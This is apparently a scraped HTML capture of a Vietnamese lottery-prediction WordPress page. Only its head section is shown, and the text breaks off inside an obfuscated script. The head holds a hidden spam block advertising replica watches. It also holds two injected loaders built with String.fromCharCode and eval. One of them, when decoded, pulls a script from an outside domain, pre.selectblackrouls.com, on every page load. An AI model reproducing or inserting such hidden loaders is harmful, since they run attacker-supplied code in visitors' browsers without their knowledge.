

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://win2888pro.com/soi-cau-xo-so-mien-bac-17-2-3-cang-du-doan-xsmb-17-02-2019/
body_size: 15747
content:
<div style="position:absolute;top:-11333px;">Discover The elegance of Panerai replica Watches For Sale With Swiss Movement, offering exceptional quality and craftsmanship at an affordable price. These timepieces replicate The iconic design and functionality of genuine Panerai Watches, ensuring style and precision. For a selection that combines luxury and value, visit <a href="https://www.paneraiwatch.to/">https://paneraiwatch.to/</a> and elevate your accessory game today.</div><!DOCTYPE html>
<html lang="vi">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://win2888pro.com/xmlrpc.php">
    <title>Soi Cầu Xổ số Miền Bắc 17/2 3 Càng - Dự Đoán XSMB 17-02-2019</title>
    <!--[if lt IE 9]>
    <script src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/html5.js"></script>
    <![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://win2888pro.com/soi-cau-xo-so-mien-bac-17-2-3-cang-du-doan-xsmb-17-02-2019/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Soi Cầu Xổ số Miền Bắc 17/2 3 Càng - Dự Đoán XSMB 17-02-2019" />
	<meta property="og:description" content="​​​​​​Soi cầu XSMB 17/2/2019 chủ nhật hôm nay, Ad đã chuẩn bị xong những cầu số chuẩn nhất, đẹp nhất cho anh em cùng tham khảo rồi đây! 3 càng VIP chính xác tuyệt đối cùng nhiều bộ cầu khác như bạch thủ lô lẫn đề và xiên 2 đã có mặt tại đây, anh em [&hellip;]" />
	<meta property="og:url" content="https://win2888pro.com/soi-cau-xo-so-mien-bac-17-2-3-cang-du-doan-xsmb-17-02-2019/" />
	<meta property="og:site_name" content="win2888pro" />
	<meta property="article:published_time" content="2019-02-18T06:13:28+00:00" />
	<meta property="og:image" content="https://win2888pro.com/wp-content/uploads/2019/02/soi-cau-xsmb-17-02-2019.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://win2888pro.com/soi-cau-xo-so-mien-bac-17-2-3-cang-du-doan-xsmb-17-02-2019/","url":"https://win2888pro.com/soi-cau-xo-so-mien-bac-17-2-3-cang-du-doan-xsmb-17-02-2019/","name":"Soi Cầu Xổ số Miền Bắc 17/2 3 Càng - Dự Đoán XSMB 17-02-2019","isPartOf":{"@id":"https://win2888pro.com/#website"},"primaryImageOfPage":{"@id":"https://win2888pro.com/soi-cau-xo-so-mien-bac-17-2-3-cang-du-doan-xsmb-17-02-2019/#primaryimage"},"image":{"@id":"https://win2888pro.com/soi-cau-xo-so-mien-bac-17-2-3-cang-du-doan-xsmb-17-02-2019/#primaryimage"},"thumbnailUrl":"https://win2888pro.com/wp-content/uploads/2019/02/soi-cau-xsmb-17-02-2019.png","datePublished":"2019-02-18T06:13:28+00:00","dateModified":"2019-02-18T06:13:28+00:00","author":{"@id":"https://win2888pro.com/#/schema/person/ee6c065d0cdce75c13087e360250af69"},"breadcrumb":{"@id":"https://win2888pro.com/soi-cau-xo-so-mien-bac-17-2-3-cang-du-doan-xsmb-17-02-2019/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://win2888pro.com/soi-cau-xo-so-mien-bac-17-2-3-cang-du-doan-xsmb-17-02-2019/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://win2888pro.com/soi-cau-xo-so-mien-bac-17-2-3-cang-du-doan-xsmb-17-02-2019/#primaryimage","url":"https://win2888pro.com/wp-content/uploads/2019/02/soi-cau-xsmb-17-02-2019.png","contentUrl":"https://win2888pro.com/wp-content/uploads/2019/02/soi-cau-xsmb-17-02-2019.png","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://win2888pro.com/soi-cau-xo-so-mien-bac-17-2-3-cang-du-doan-xsmb-17-02-2019/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://win2888pro.com/"},{"@type":"ListItem","position":2,"name":"Soi Cầu Xổ số Miền Bắc 17/2 3 Càng &#8211; Dự Đoán XSMB 17-02-2019"}]},{"@type":"WebSite","@id":"https://win2888pro.com/#website","url":"https://win2888pro.com/","name":"win2888pro","description":"Một trang web mới sử dụng WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://win2888pro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://win2888pro.com/#/schema/person/ee6c065d0cdce75c13087e360250af69","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://win2888pro.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3c37bd1f23b872a71247264370bb3ae7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3c37bd1f23b872a71247264370bb3ae7?s=96&d=mm&r=g","caption":"admin"},"url":"https://win2888pro.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/win2888pro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://win2888pro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://win2888pro.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://win2888pro.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='css-googleapis-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-bootstrap-css' href='https://win2888pro.com/wp-content/themes/wordpress-theme/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-fontawesome-css' href='https://win2888pro.com/wp-content/themes/wordpress-theme/css/fontawesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-theme-main-css' href='https://win2888pro.com/wp-content/themes/wordpress-theme/css/main.css?ver=6.7.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://win2888pro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://win2888pro.com/wp-json/wp/v2/posts/6473" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://win2888pro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwin2888pro.com%2Fsoi-cau-xo-so-mien-bac-17-2-3-cang-du-doan-xsmb-17-02-2019%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://win2888pro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwin2888pro.com%2Fsoi-cau-xo-so-mien-bac-17-2-3-cang-du-doan-xsmb-17-02-2019%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="https://win2888pro.com/wp-content/plugins/Internallink-Pro/style.css"><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,4